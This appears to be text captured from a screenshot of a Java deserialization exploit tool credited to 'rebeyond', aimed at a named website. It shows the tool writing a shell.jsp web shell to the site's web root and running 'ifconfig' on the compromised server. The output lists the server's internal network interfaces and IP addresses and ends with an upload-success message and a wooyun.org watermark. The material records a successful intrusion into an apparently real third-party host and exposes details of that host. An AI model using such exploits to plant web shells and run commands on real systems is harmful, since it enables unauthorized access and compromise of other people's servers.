 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.haojiankang.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:21:5E:F0:8A:C6
inet addr:172.16.150.30 Bcast:172.16.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:91543480 errors:0 dropped:0 overruns:0 frame:0
TX packets:166988157 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:38036389508 (35.4 GiB) TX bytes:63450498167 (59.0 GiB)
Memory:92a60000-92a7ffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:11733251 errors:0 dropped:0 overruns:0 frame:0
TX packets:11733251 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13196527040 (12.2 GiB) TX bytes:13196527040 (12.2 GiB)
www.wooyun.org
/上传成功